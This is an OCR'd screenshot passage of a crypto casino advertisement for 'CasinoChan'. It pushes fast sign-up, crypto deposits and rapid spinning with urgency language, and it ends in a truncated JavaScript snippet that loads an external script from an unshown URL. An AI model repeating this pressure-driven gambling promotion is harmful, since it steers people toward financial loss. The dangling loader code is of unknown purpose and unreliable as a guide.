
just a token play.
Payouts After Every Session:
Winners receive
credits immediately.
The bonus structure rewards rapid success—free spins
unlock after reaching specific thresholds within the time
frame.
Get Your Bonus Now!
If you’re ready for quick wins and instant action, head
over to CasinoChan today. Sign up, deposit your
favorite crypto, and start spinning—every moment
counts!
The thrill of rapid play is waiting—don’t miss out on
your next big hit in just minutes.
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})